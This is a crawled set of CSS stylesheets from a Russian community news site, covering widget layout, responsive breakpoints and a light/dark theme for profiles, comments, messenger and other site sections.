    margin:0 8px 8px 0;
}

.widget_tags_cloud .tags_as_list li {
    margin:0 0 6px 0;
    padding-left:20px;
    background: url("../images/icons/tag.png") no-repeat left center;
}

.widget_tags_cloud .tags_as_list li .counter {
    font-size:11px;
}
.widget_tags_cloud li.colored > a {
    color: inherit;
}
/* ========================================================================== */

.widget_auth .field { overflow: hidden; }
.widget_auth .field a { float:right; font-size:12px; margin-top:4px; }
.widget_auth .field label { float:left; }
.widget_auth .buttons { margin-top:15px; }

@media screen and (max-width: 640px) {
    .widget_content_slider .items .item .title { display:none !important; }
    .widget_content_slider .items { width:60px  !important; }
    .widget_content_list.featured .item-first { float:none; margin-right:0; width:100%; }
}

/* ========================================================================== */

.widget_search { background-color:#34495E; margin:-15px; padding:10px; }

.widget_search .input {
    border: solid 2px #ff5317; box-shadow: none;
    padding-left:20px;
    font-size:12px;
}

/* ========================================================================== */

.widget_content_filter .title{
	font-weight: bold;
	color:#ccc;
	margin-bottom:4px;
}

.widget_content_filter .field {
	margin-bottom: 10px;
}

.widget_content_filter .input {
	width:95%;
}

.widget_content_filter .ft_date .value,
.widget_content_filter .ft_number .value {
	font-size:12px;
}

.widget_content_filter .ft_date button{
	display:none;
}

.widget_content_filter .date-input,
.widget_content_filter .input-small{
	width:60px !important;
}

.widget_content_filter .buttons {
	margin-top:20px;
	font-size:12px;
}

.widget_content_filter .buttons input {
	margin-right: 10px;
}
section .widget.fixed_actions_menu {
    position: absolute;
    right: 0;
    z-index: 1;
    top: 0;
    box-shadow: -4px 4px 5px #CCC;
    background: #a7b4b7;
}
section .widget.fixed_actions_menu:before {
    content: '';
    width: 32px;
    background:url("../images/icons/menu.png") no-repeat center center;
    height: 32px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
}
section .widget.fixed_actions_menu:hover .body, section .widget.fixed_actions_menu.clicked .body {
    display: block;
}
section .widget.fixed_actions_menu .body {
    display: none;
    margin: 32px 0 0 0;
    padding: 0;
}

.possible-friends .add {
    border-radius: 24px !important;
}


.comment-wrap:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 9px solid #2d2e2d  !important;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: none;
    transform: rotate(45deg);
    transform-origin: center bottom 0;
    position: absolute;
    top: -8px !important;
    left: 41px !important;
}
.comment-link-full {
    height: unset !important;
}
.comment-wrap .comment-link-full:before {
    background-image: linear-gradient(to right, rgba(249, 250, 250, 0), #2d2e2d 75%)  !important;
    bottom: 0;
    content: "";
    height: 15px;
    position: absolute;
    right: 0;
    width: 55%;
}

.comment-author a {
    color: #fff !important;
    text-decoration: none;
}

.author-photo .spinner {
    width: 8px !important;
    height: 8px !important;
    /* position: relative; */
    /* float: left; */
    bottom: 10px !important;
    position: absolute !important;
    left: 33px !important;
    top: unset  !important;
}
.modal_padding h3, .modal_padding h2 {
    white-space: unset !important;
}
.nyroModalCont {
    height: auto !important;
    color: #fff;
    background: #424242 !important;
}
.nyroModalCont h2, h3{
    color: #fff !important;
}

#pm_notices_list .item {
    overflow: hidden;
    border: solid 1px #BDC3C7;
    background: #e1ebef;
    padding: 5px;
    color: #34495e;
    margin-bottom: 6px;
}

#pm_notices_window {
    width: auto !important;
    max-width: 550px !important;
    overflow: auto;
    height: 100%;
}

#pm_notices_window {
    width: auto !important;
    max-width: 550px !important;
    overflow: auto;
    height: 100%;
}

#pm_notices_list .item {
    overflow: hidden;
    border: solid 1px #424242 !important;
    background: #2b2b2b !important;
    padding: 5px;
    color: #ffffff !important;
    margin-bottom: 6px;
}


.nyroModalLink .repost-block {
    width: 100% !important;
    min-width: 280px  !important;
    max-width: 380px !important;
}
.nyroModalLink .repost-block #text {
    background: #2b2b2b;
    border: 0px;
    color: #fff;
}
.nyroModalLink .repost-block #text:hover, .nyroModalLink .repost-block #text:focus, .nyroModalLink .repost-block #text:focus-visible {
    background: #2b2b2b;
    border: 0px;
    color: #fff;
    outline: none;
}


.possible-friends .avatar {
    border-radius: 10% !important;
}


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/responsive.css?
body_size: 6248
content:
@media (max-width:960px){
	.widget_content_slider .items .item .title{
		display:none
	}
	.widget_content_slider .slide{width:90%}
	.widget_content_slider .items{width:8%}
	.widget_content_slider .items .item .image{margin:0}
	.content_list.tiled .tile{width:49%}
	#controller_wrap .photo_filter{padding:0 10px;position: relative;}
	#controller_wrap .photo_filter .box_menu{margin-right:20px}
	#controller_wrap .photo_filter .clear_filter{position: absolute;margin-right: 0;right: -15px;border-radius: 0;height: 100%;line-height: 50px;background: red;}
}

@media (max-width:860px){
	#layout header, .my_logobox, .my_topbar, .my_topbar .topbar_left{
		float:none!important
	}
	.my_topbar,#layout nav#main_menu{display:inline-block}
	#layout .my_topbar .topbar_left,#layout .my_topbar .topbar_right{width:100%}
	.my_topbar .topbar_right.not_left_bar{float:none}
	#layout nav .menu{display:block}
	.topbar_search .topbar_search_close,.topbar_search .topbar_search_form fieldset input[type="search"],.topbar_search .topbar_search_form fieldset:after{height:100px;line-height:100px}
	.not_left_bar .topbar_search .topbar_search_close,.not_left_bar .topbar_search .topbar_search_form fieldset input[type="search"],.not_left_bar .topbar_search .topbar_search_form fieldset:after{height:50px;line-height:50px}	
	html #layout{margin-top:0 !important}
}

@media (min-width:768px) AND (max-width:860px){
	#controller_wrap .photo_filter{height:auto;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display:flex;}
	#controller_wrap .photo_filter form{width:100%}
	#controller_wrap .photo_filter .box_menu{width: 43%}
	#controller_wrap .photo_filter .box_menu:nth-of-type(even){padding-left:10px;border-left: 1px solid #ccc;}
	.box_menu_dd{margin-left:20px}
	.box_menu_dd:nth-of-type(even){margin-left:30px}
	.box_menu_dd:nth-of-type(3),.box_menu_dd:last-child{top:90px}
}

@media (max-width:768px){
	header{display:inline-block}
	.my_logobox .topbar_banner{display:none}
	#layout .my_logobox .my_logo{width:100%}
	#layout .my_logobox .my_logo a img{margin:auto}
	main .widget_user_avatar .menu li ul{
        visibility: visible !important;
        position: static !important;
        width: 90% !important;
        box-shadow: none !important;
        border: none !important;
        background: transparent !important;
        display: none;
        padding-left: 15px !important;
    }

    main .widget_user_avatar .menu li ul li{
        border-bottom: none !important;
    }

    main .widget_user_avatar .menu .folder:hover,.widget_user_avatar .menu li ul li:hover{
        background: transparent !important;
    }
	#layout .is_three_columns{float:none}
}
@media (max-width:640px){
	#controller_wrap .photo_filter{height:auto;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display:flex;overflow:visible}
	#controller_wrap .photo_filter form{width:100%}
	#controller_wrap .photo_filter .box_menu{width: 43%;display: inline-block;border: none;}
	#controller_wrap .photo_filter .box_menu:nth-of-type(even){padding-left:10px;border-left: 1px solid #ccc;}
	.photo_filter .box_menu_dd{margin-left:20px;position:absolute}
	.box_menu_dd:nth-of-type(even){margin-left:30px}
	.box_menu_dd:nth-of-type(3),.box_menu_dd:last-child{top:90px}
}

@media (max-width:480px){
	#layout nav#main_menu,header .my_topbar .my_socialicons,.widget_activity_list .item .details .date,.widget_comments_list .item .date,.widget_content_slider .slide .heading .teaser{display:none}
	body h1{font-size:2.2rem}
	.content_list.tiled .tile{float:none;width:100%;padding:0}
	.content_list.tiled .tile .photo{height:250px}
	.pagebar_nav .pagebar_page{padding:6px 10px 6px 12px;background:#34495e;color:#fff}
	.pagebar_nav .pagebar_page.disabled{background:#ccc;color:#fff}
	header .my_topbar .topbar_right .menu,header .widget_user_avatar{float:left;z-index:5}
	header .widget_user_avatar .menu{text-align:left;left:0}
	.content_list.tiled .tile .photo{height:180px}
	#controller_wrap .photo_filter .box_menu{width: 95%;margin: 0;padding: 0 !important;border: none !important;}
	.photo_filter .box_menu_dd{top:auto}
	#controller_wrap .spoil .sp_button{width:16px}
	#layout header .widget_user_avatar .menu li ul{right: auto;left: 150px;}
	a.menu_mobile {
	  color: #fff;
	  display: block !important;
	  text-decoration: none;
	  padding: 12px;
	  font-size: 20px;
	}
	
#layout #main_menu, #layout #menu_mobile > ul, #layout #menu_mobile > ul ul {
  clear: both;
  display: flex;
  flex-flow: column;
  margin: 0;
}

#layout #menu_mobile.is_mm_open {
  margin: 0;
  max-height: 100%;
  width: 100vw;
  display: block !important;
}

#layout #menu_mobile > ul ul.is_mi_open {
	margin: 0;
	max-height: 55em;
	padding: 0;
	position: relative;
	width: 100%;
	visibility: visible;
	background:rgba(0, 0, 0, 0.25);
	left:0;
	top: 0;
}

#layout #menu_mobile ul ul.is_mi_open ul{background: rgba(0, 0, 0, 0.15);}

#layout #menu_mobile > ul {padding: 0;height: auto;line-height: normal;float: none;}

#layout nav#menu_mobile li {
  display: inline-block;
  margin: 0;
  position: relative;
  float: none;
  background: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.14);
}

#layout #menu_mobile li a {
  display: inline-block;
  font-size: 1.04em;
  letter-spacing: .05em;
  line-height: 2.5em;
  text-decoration: none;
}

#layout #menu_mobile,#layout #menu_mobile > ul ul {
  margin: 0;
  max-height: 0;
  overflow: hidden;
  padding: 0;
}

#layout #menu_mobile li a {
  display: block;
  padding: 8px 0 6px 15px !important;
  color:#ddd !important;
}

#layout #menu_mobile .menu > li.active > a {background: rgba(0, 0, 0, 0.42) !important;color:#fff !important;}
#layout #menu_mobile li li a {padding-left: 25px !important;}
#layout #menu_mobile li li li a {padding-left: 30px !important;}

#layout #menu_mobile .menu > .folder > a > .wrap:after{float:right;margin: -6px 10px;padding:13px;}
#layout #menu_mobile .menu ul .folder > a:after{content:"\f0d7";float:right;margin:-6px 16px;padding:13px}
body header .widget_user_avatar.menu_fix{position:relative;z-index:initial;width: auto}
body #maps-map-block #map-canvas{height:240px !important}
}

@media (max-width:360px){
	input.button.button-cancel{margin-top:5px}
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/white-theme.css?
body_size: 32148
content:
body {
    background-color: #0f0f0f !important;
}
body.white-theme {
    background-color: #F5F5F5 !important;
}

body.white-theme #layout {
    background: #F5F5F5;
}


.white-theme .mnav,
.white-theme .mnav .menu > li,
.white-theme aside,
.white-theme #layout main > .row,
.white-theme .footer_text,
.white-theme #main_content, 
.white-theme .my_topbar .topbar_left,
.white-theme #main_menu,
.white-theme .topbar_search_button,
.white-theme .topbar_search,
.white-theme .my_socialicons li a:hover,
.white-theme footer .footer_top,
.white-theme nav#main_menu .menu ul li,
.white-theme footer .widget .title::before,
.white-theme #layout .widget > .title .links a,
.white-theme #layout .widget_tabbed > .tabs .links a,
.white-theme .widget_content_slider .items .item.active,
.white-theme a.menu_mobile,
.white-theme .topbar_right .wd_notices_icons li .wd_open_block .wd_ob_head,
.white-theme #layout .is_blocks .widget_tags_cloud .tags_as_cloud li a:hover,
.white-theme #layout .is_blocks .widget_tags_cloud .tags_as_list li:hover,
.white-theme body,
.white-theme header,
.white-theme .my_topbar,
.white-theme .topbar_right,
.white-theme footer,
.white-theme .footer_bottom,
.white-theme #layout,
.white-theme .sidebar,
.white-theme .widget,
.white-theme nav#main_menu .menu ul li ul,
.white-theme nav#main_menu .menu ul li:hover,
.white-theme .post,
.white-theme .article,
.white-theme .comments,
.white-theme .comment,
.white-theme .widget_tabbed,
.white-theme .widget_tabbed .tabs ul li a.active {
    background-color: #F5F5F5 !important;
}

.white-theme .right-border {
    border-right: 1px solid #F5F5F5 !important;
}

.white-theme header .user_info .name a {
    color: #000;
}


/* Цвет текста для белой темы */
.white-theme,
.white-theme .mnav .menu > li a,
.white-theme body,
.white-theme .post,
.white-theme .article,
.white-theme h1, .white-theme h2, .white-theme h3, .white-theme h4, .white-theme h5, .white-theme h6,
.white-theme p,
.white-theme .menu a,
.white-theme nav#main_menu .menu ul li a,
.white-theme .button_alertcookie input.button
{
    color: #000000 !important;
}

.white-theme a {
    color: #000;;
}

@media only screen and (max-width: 960px) {
    .white-theme .mnav-button, .white-theme .mnav-close, .mnav a {
        color: #000 !important;
    }
    .white-theme .auth-button.nav-button-active {
        color: #000 !important;
    }
    .white-theme .auth-button:hover {
        color: #000 !important;
    }
}

.white-theme .header .my_topbar .menu > li {
    background: #fff;
}

/* Границы для белой темы */
.white-theme .widget,
.white-theme .post,
.white-theme footer {
    border-color: #e0e0e0 !important;
}

/* Профиль */

.white-theme #user_profile .block .content_counts a {
    color: #000;
}
.white-theme #user_profile .block .content_counts a:hover {
    background: #E2E0DB;
}

.white-theme .list-bithdays .label-day .label-day-title {
    color: #F5F5F5;
}

.white-theme #user_profile #information .fieldset_title h3 {
    margin: 0;
    margin-top: -10px;
    background: unset;
    padding-right: 10px;
    float: left;
    color: #000;
    font-weight: normal;
    font-size: 14px;
}

.white-theme #user_profile #information {
    color: #F5F5F5;
}

/* .white-theme #user_profile #information svg {
    fill: #000;
} */

.white-theme .tabs-menu > ul {
    border: 0px;
}

.white-theme .tabs-menu .tabbed li a {
    border: 0px;
    color: #F5F5F5;
}

.white-theme .serviceTitle {
    color: #000 !important;
}
.white-theme #main_content #widget_pos_left-top {
    color: #000 !important;
}


.white-theme .pagebar {
    background: unset;
    color: #000;
}

.white-theme .prev-page, .white-theme .next-page, .white-theme .current-page {
    color: #000;
}

/* петиции */

.white-theme .f_komu,
.white-theme .f_komu  {
    color: #F5F5F5 !important;
}

/* Боковая панель */
.white-theme .comment-wrap,
.white-theme .widget_comments_list .item,
.white-theme .widget_comments_list .item .text
{
    background-color: #E2E0DB;
    color: #000;
}
.white-theme .comment-wrap .comment-link-full:before {
    background-image: linear-gradient(to right, rgba(249, 250, 250, 0), #E2E0DB 75%)  !important;
}

.white-theme .comment-wrap:after {
    border-top: 9px solid #E2E0DB !important;
}

.white-theme .comment-wrap .comment-link-full a {
    background-color: #E2E0DB;
}

/* Блоги на главной */
.white-theme .dz_item {
    background: #E2E0DB;
}

.white-theme .dz_teaser,
.white-theme .dz_date {
    color: #000;
}

/* Меню пользователя */
.white-theme header .widget_user_avatar .menu {
    background: #E2E0DB;
}

.white-theme header .my_topbar .menu ul li, .white-theme header .widget_user_avatar .menu {
    background: #E2E0DB;
    color: #000;
}

.white-theme  .topbar_right .menu li a:hover {
    color: #000;
}

/* стенка */

.white-theme #user_profile_wall .entry {
    background: #E2E0DB;
}

.white-theme #wall_widget #entries_list .entry .content,
.white-theme #wall_widget #entries_list .entry .info .date,
.white-theme #wall_widget #entries_list .entry .info .name .user,
.white-theme #wall_widget #entries_list .entry .links a,
.white-theme #wall_widget #entries_list .entry .info a,
.white-theme .group-view .entry,
.white-theme .entry .action a,
.white-theme #wall_widget #entries_list .entry .action a span {
    background: #E2E0DB;
    color: #000;
}
/* поля профиля */
.white-theme #user_profile .content_item .field  {
    color: #000;
}

.white-theme #user_profile .icon-profile {
    fill: #000;
    stroke: #000;
}
.white-theme #user_profile .block .details strong, .white-theme #user_profile .block .block-title, .white-theme #user_profile .block .details, .white-theme #user_profile .block .details li {
    color: #000;
}

/* инпуты */

.white-theme .chosen-single {
    color: #F5F5F5;
}

.white-theme form fieldset legend,
.white-theme form .hint {
    color: #000;
}
.white-theme .widget_auth .field label, .white-theme .widget_tabbed .tabs ul li a.active, .white-theme form .field label {
    color: #000;
}

.white-theme .chosen-container.chosen-container-single .chosen-single, .white-theme .chosen-container .chosen-with-drop,
.white-theme .input, .white-theme .date-input, .white-theme .city-input, .white-theme .textarea, .white-theme select
{
    background: #F5F5F5;
    background-color: #F5F5F5 !important;
    border: solid 2px #E2E0DB;
    color: #000 !important;
}

.white-theme label {
    color: #000 !important;
}

/* инпут выбора категории */
.white-theme .my_b_f_select, .white-theme .my_b_f_select:hover {
    background: #E2E0DB;
    color: #000  !important;
}

.white-theme .mm-menu {
    background: #E2E0DB !important;
    color: #000 !important;
}

.white-theme .mm-menu .mm-navbar a, .white-theme .mm-menu .mm-navbar>* {
    color: #000 !important;
}


/* объявления */
.white-theme .board-info {
    background: #E2E0DB;
}

.white-theme .board-info .content_item_props table .heading,
.white-theme .content_item_props table .title,
.white-theme .content_item_props table .value {
    color: #000;
}

.white-theme .content_item .field {
    color: #000;
}

.white-theme .content_item .field .title_left, .white-theme .content_item .field .title_top, .white-theme .content_list .field .title_left, .white-theme .content_list .field .title_top {
    color: #000;
}

.white-theme .my_b_userinfo h3 ul.multiple_tags_list li {
    color: #F5F5F5;
}
.white-theme  .my_b_userinfo .my_b_contacts ul li strong,
.white-theme .my_b_userinfo .my_b_contacts ul li span {
    color: #000;
}
.white-theme .redactor_editor {
    background: #F5F5F5;
}

/* Группа шапка */
.white-theme .group-header-footer {
    background: #E2E0DB;
}

/* Виджет на главной новые посты*/

.white-theme .comment-author a {
    color: #000  !important;
}
.white-theme .comment-wrap .comment-link-full {
    color: #000  !important;
}

/* Авторизация блок на главной */
.white-theme .widget_auth {
    background-color: #F5F5F5 !important;
}


/* Форма добавления комментов / Комменты */
.white-theme #wall_widget #wall_add_form, .white-theme #comments_widget #comments_add_form {
    background: #E2E0DB !important;
}

/* Поиск на главной */

.white-theme .widget_search .ajax_results {
    background: #E2E0DB !important;
    border: 0px !important;
} 


.white-theme .widget_search .ajax_results a {
    color: #000 !important;
}

/* Просмотр нговост */

.white-theme .content_item .speech-text {
    color: #000;
}

.white-theme  .content_item .info_bar, .white-theme  .content_list_item .info_bar {
    color: #000;
}

.white-theme .ggNewsRight a {
    color: #000 !important;
}
.white-theme .ggCatListUl li a {
    color: #000 !important;
}

/* Комментария */

.white-theme #comments_list .comment {
    background: #E2E0DB !important;
}

.white-theme #comments_list .comment .content {
    color: #000;
}

/* Редактор html */
.white-theme .redactor_toolbar {
    background: #E2E0DB;
}
.white-theme .redactor_toolbar li a {
    color: #000;
}


/* Разное группы, м */

.white-theme .icon-profile {
    fill: #000;
    stroke: #000;
}
.white-theme .group-header label {
    color: #fff  !important;
}

/* Список пользователей */

.white-theme .profile-container {
    background: #E2E0DB;
    color: #000;
}

.white-theme .profile-container .actions a.user_add svg {
    fill: #000;
}

/* Фильтры */

.white-theme .gui-panel {
    background: #E2E0DB;
    color: #000;
    border: 0px;
}

.white-theme .filter-panel .fields .title {
    color: #000;
}

.white-theme .content_datasets ul .active {
    color: #000;
}
.white-theme .content_datasets ul li a {
    color: #000;
}

.white-theme .content_datasets ul li a:hover {
    color: #000;
}

.white-theme #user_profile_tabs .tabs-menu .tabbed li {
    background: #E2E0DB !important;
    color: #000;
}
.white-theme #user_profile_tabs .tabs-menu .tabbed li a{
    color: #000;
}

.white-theme #user_profile_tabs .tabs-menu li a .counter {
    color: #000;
}

.dz_cat {
    color: #fff  !important;
    background: #ff5317 !important;
}

.white-theme .emojionearea .emojionearea-picker .emojionearea-filters {
    background: #E2E0DB !important;
}

.white-theme .emojionearea-scroll-area {
    background: #E2E0DB;
}

.white-theme .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter.active {
    background: #E2E0DB;
}

.white-theme .nyroModalCont {
    height: auto !important;
    color: #000;
    background: #E2E0DB !important;
}

.white-theme .nyroModalLink .repost-block #text {
    background: #fff;
    color: #000;
}

.white-theme .webui-popover {
    background-color: #E2E0DB !important;
}
.white-theme  .webui-popover.top > .webui-arrow:after, .white-theme  .webui-popover.top-right > .webui-arrow:after, .white-theme  .webui-popover.top-left > .webui-arrow:after {
    border-top-color: #E2E0DB !important;
}

.white-theme .tabs-menu li.folder > ul {
    border: none;
}

.white-theme #pm_notices_list .item, .white-theme #pm_notices_list .item .date {
    background: #E2E0DB !important;
    color: #000 !important;
}
.white-theme .strsAddForm {
    padding: 15px;
}

#user_status_widget .input {
    border-color: #ff5317 !important;
}

/* Цвет кнопки в статусе на обе темы */
#user_profile_title .status a {
    background-color: #ff5317 !important;
    color: #fff  !important;
}

.white-theme  .strsViewVideo video {
    background-color: #E2E0DB;
}

.white-theme  .strsViewVideo:before {
    content: "";
    background: transparent;
}

.white-theme .strsViewDelete a {
    color: #fff;
}
.white-theme .srtFooter {
    color: #fff;
}

.white-theme .re_recommends_ava_text {
    background: #E2E0DB !important;
}
.white-theme .re_recommends_form textarea[name="re_recommends_form_add"], .white-theme input#guest_name,  .white-themeinput#guest_email {
    border: 0px solid #2e2e2e;
}
.white-theme .re_recommend .re_recommend_box {
    background: #E2E0DB !important;
    color: #000;
}
.white-theme .reb_links a {
    border: 0px;
}
.white-theme .reb_like_dislike {
    color: #000;
}

.white-theme .reb_actions .reb_dropdown:hover, .white-theme .reb_actions .reb_dropdown_opened {
    background: #E2E0DB;
    border-radius: 15px;
}

.white-theme .reb_actions .reb_dropdown_menu {
    background-color: #E2E0DB;
    color: #000;
}
.white-theme .reb_actions .reb_dropdown_menu > li > a {
    color: #000;
}

.white-theme .reb_actions .reb_dropdown_menu .reb_divider {
    background-color: #acaaa6;
}
.white-theme .re_recommends .re_recommends_menu {
    border: 0px;
}
.white-theme .reb_time {
    color: #000;
}
.white-theme .re_recommend_comments {
    background-color: #E2E0DB;
    color: #000;
}
.white-theme .re_recommend_comments_form input {
    background: #fff;
    border: 0px;
}

.white-theme .salaryBox {
    color: #000;
}

.white-theme .text-muted {
    color: #333;
}
.white-theme .widget_content_filter .title {
    color: #000;
}

.white-theme .poll_item.content_item .field {
    background: #E2E0DB;
    color: #000 !important;
}
.white-theme #petit-vote {
    background: #F5F5F5 !important
}
.white-theme .widget_search .input {
    border: solid 2px #ff5317 !important;
}

.white-theme .walk_user_nick a {
    color: #000 !important;
}

/* Фикс перенести потом */
.black-theme .topbar_right .menu li a:hover {
    color: #fff  !important;
}

/* Оражневые кнопки */

.white-theme .btn-board-author, 
.white-theme header.add_main #main_menu .add a,
.white-theme .content_datasets ul li a,
.white-theme .content_datasets ul .active,
.white-theme .list-bithdays .action-item,
.white-theme  #wall_widget .title_bar #wall_add_link,
.white-theme .ggCatListUl li.active a
{
    color: #fff !important;
}

.white-theme .my_b_userinfo h3 ul.multiple_tags_list li {
    background: #ff5317;
}

.white-theme .file_upload_form {
    background:transparent;
}
.white-theme .files_preloaded, .white-theme .files_labels li:hover  {
    background: #E2E0DB !important;
    color: #000;
}

.white-theme  .files_preloaded.files_labels li .labels input, .white-theme  .files_preloaded.files_labels li .labels input:hover, .white-theme  .files_labels input,  .white-theme .files_labels input:hover, .white-theme  .files_preloaded.files_labels li .labels input:focus-visible,  .white-theme  .files_labels input:focus-visible {
    border: solid 2px #ff5317 !important;
    padding: 4px !important;
    color: #000 !important;
    background-color: #fff !important;
    border-radius: 12px !important;
    margin-bottom: 5px !important;
}

/* табы в пользователях глобально оранжевые */
.controller-users .content_datasets ul li {
    background: #ff5317;
    color: #fff;
    border-radius: 24px;
    padding: 2px 11px;
    margin-bottom: 10px;
    text-decoration: none;
}

.controller-users .content_datasets ul li a:hover {
    color: #fff;
    text-decoration: none;
}
.controller-users .content_datasets ul li:hover {
    opacity: 0.9;
}

.controller-users .content_datasets {
    margin: 10px 0px !important;
}

.controller-users .content_datasets ul li.active {
    opacity: 0.9;
}

.white-theme #wall_widget #entries_list .entry .links a.get_replies {
    color: #000;
}

.white-theme .widget_activity_list .item .title a.author {
    color: #000;
}

.white-theme .logo-mobile {
    color: #000  !important;
}
.logo-mobile {
    font-size: 22px !important;
    font-weight: bold !important;
}

.white-theme  .ggNewsList {
    background: #E2E0DB
}

.white-theme .header .my_topbar .menu {
    background: transparent !important;
}

@media only screen and (max-width: 960px) {
    .white-theme header .my_topbar .mnav .menu > li > a {
        height: 34px;
    }
}

.white-theme .faq_title {
    color: #000;
}

.white-theme #group_profile_tabs .tabs-menu .tabbed li {
    border: 0px;
    color: #000;
    background:  #b1b0ae;
}
.white-theme #group_profile_tabs .tabs-menu .tabbed li a, .white-theme #group_profile_tabs .tabs-menu .tabbed li a:hover {
    color: #000;
}

.white-theme #group_profile_tabs .tabs-menu li a .counter {
    color: #000;
    font-size: 12px;
    margin-top: -15px;
    border-radius: 10px;
}

.white-theme .working-hours-module__toggle--active, .white-theme .working-hours-module__toggle, .appointment-module__button {
    color: #000  !important;
    background: #b1b0ae !important;
}

.white-theme .group-header .group_menu_title, .group_menu_title:hover {
    color: #000  !important;
    background: #b1b0ae !important;
}

.white-theme .working-hours-module__list {
    background: #b1b0ae;
    border: 1px solid #b1b0ae;
    color: #000;
}
.white-theme .working-hours-module__day {
    border: 1px solid #b1b0ae;
}

.white-theme .wall_post_text blockquote, .white-theme blockquote {
    padding: 4px 6px;
    color: #000;
    background: #b1b0ae;
    border-left: solid 4px #b1b0ae;
}

.wall_post_text blockquote, blockquote {
    border-radius: 5px;
}
.white-theme .wall_post_more {
    color: #71aaeb;
}

.white-theme .tabs-menu .tabbed li a {
    border: 0px;
    color: #F5F5F5;
    background: #b1b0ae;
    border-radius: 24px;
}
#comments_widget #comments_add_link svg {
    fill:#fff;
    vertical-align: middle;
}
#comments_widget #comments_add_link {
    background: none;
    padding-left: 0px;

}

#comments_widget #comments_add_link a {
        text-decoration: none;
    border-bottom: none !important;
}

.white-theme #comments_widget #comments_add_link svg {
    fill:#000;
}
.topbar_right .menu li a:hover {
    color: #fff !important;
}
.white-theme .topbar_right .menu li a:hover {
    color: #000 !important;
}

.white-theme #user_profile .block .content_counts a .counter {
    color: #000;
}

.black-theme .credit-calculator-field {
    background: #19191a;
    color: #fff;
}

.black-theme  .calculator-inputs label {
    font-weight: 600;
    color: #fff;
    margin-bottom: 8px;
    display: block;
}
.black-theme .payment-type-info {
    background: #252525;
    color: #fff;
}
.black-theme .payment-type-info small {
    color: #fff;
}
.black-theme .calculator-results {
    background: #19191a;
    color: #fff;
}
.black-theme .result-card h5 {
    color: #fff;
}
.black-theme .credit-calculator-field input {
    color: #000;
}
.black-theme .calculator-schedule {
    background: #252525;
    color: #fff;
}

.black-theme .calculator-schedule .table tbody tr.table-warning {
    background-color: #fff3cd !important;
    border-left: 4px solid #ffc107;
    color: #000;
}

.black-theme .calculator-schedule h5 {
    color: #fff;
    margin-bottom: 15px;
    font-weight: 600;
}

.black-theme .calculator-schedule .table th {
    background: #252525;
    color: #fff;
}

.white-theme .gifts_list_item_name, .white-theme .gifts_list_item_price, .white-theme .gifts_list_item_price_count, .white-theme .gifts_friends .gifts_friends_block {
    color: #000;
}

.white-theme .ServicesSliderBox  {
    background-color: #F5F5F5;
}

.white-theme .wpz_poll_radio {
        background: #E2E0DB;
}
.white-theme  .wpz_poll_radio:hover {
    background: #ff5317;
}

.white-theme .wpz_show_poll_result .wpz_poll_radio {
    background: #E2E0DB;
}

.white-theme  .wpz_poll_spinner {
    background: #fff;
}


/* Сообщения */

.white-theme .nm-body {
    background: #F5F5F5;
}

.white-theme .nm-header {
    background-color: #F5F5F5 !important;
}

.white-theme .nm-title {
    color: #000 !important;
}

.white-theme .nm-nomess {
    color: #000;
}

.nm-search-users input, 
.nm-search-users input:hover, 
.nm-search-users input:focus, 
.nm-search-users input:focus-visible {
    border: solid 2px #ff5317 !important;
    outline: 0px;
}

.white-theme .neomessager-users-search .users-lists .add-user {
    background: #E2E0DB;
}

.white-theme .nm-left {
    background: #F5F5F5 !important;
}
.white-theme .nm-search-c-wrap {
    background-color: #F5F5F5 !important;
}

.white-theme #nm-contact-panel {
    background-color: #F5F5F5 !important;
}

.white-theme  #nm-composer {
    background-color: #F5F5F5 !important;
}
.white-theme  #nm-composer textarea {
    background: #E2E0DB !important;
}

.white-theme #nm-contact-panel a {
    color: #000 !important;
}

.white-theme #nm-chat-wrapper .conversation-inner {
    background-color: #fff;
    background-image: url(/templates/boxed/controllers/neomessenger/images/bg_white.jpg);
}

.white-theme .nm-inp-c-bl {
    background: #E2E0DB !important;
}

.white-theme .nm-dialog-input-attach-file {
    background: url([data-uri]) center center no-repeat  !important;
}

.white-theme .nm-dialog-input-send {
    background: url([data-uri]) no-repeat center center  !important;
}

.white-theme #nm-userlist li {
    background-color: #E2E0DB !important;

}


.white-theme #nm-userlist li.selected {
    background-color: #ff5317 !important;
}

.white-theme #nm-userlist li .message-text:before {
    background-image: linear-gradient(to right, #f9fafa00, #E2E0DB 75%) !important;
    bottom: 0;
    content: "";
    height: 19px;
    position: absolute;
    right: 0;
    width: 40%;
}

.white-theme #nm-userlist li:hover .message-text:before {
    background-image: linear-gradient(to right, #f9fafa00, #E2E0DB 75%) !important;
}


#nm-userlist li .username {
    color: #000 !important;
}

/* #nm-userlist .user_contact:not(.selected) {
} */

.white-theme #nm-userlist li:hover .message-text:before {
    background-image: linear-gradient(to right, #f9fafa00, #E2E0DB 75%) !important;
}

.white-theme #nm-userlist li.selected:hover .message-text:before {
    background-image: linear-gradient(to right, rgba(249, 250, 250, 0), #ff5317 75%) !important;
}

.white-theme #nm-userlist li:not(.selected) .username {
    color: #000 !important;
}

.white-theme #nm-userlist li.selected:hover .message-text {
    color: #000;
}

.white-theme #nm-userlist li:not(.selected) .left-contact .message-time {
    color: #858585;
}

.white-theme .nm-input-attach {
    background-color: #E2E0DB;
}

.white-theme .nm-input-attach-text .nm-input-attach-text-inner {
    color: #000;
}


.white-theme .nm-title {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_chat_white_24dp_1x_black.png) center left no-repeat;
}

.white-theme .nm-mute {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_volume_off_white_24dp_1x_black.png) no-repeat center;
}
.white-theme .nm-mute.nm-active {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_volume_up_white_24dp_1x_black.png) no-repeat center;
}

.white-theme .nm-close {
    background: url(/templates/boxed/controllers/neomessenger/images/ic_close_white_24dp_1x_black.png) no-repeat center;
}

.white-theme .nm-toggle {
  background: url("/templates/boxed/controllers/neomessenger/images//ic_menu_white_24dp_1x_black.png") no-repeat center;
}


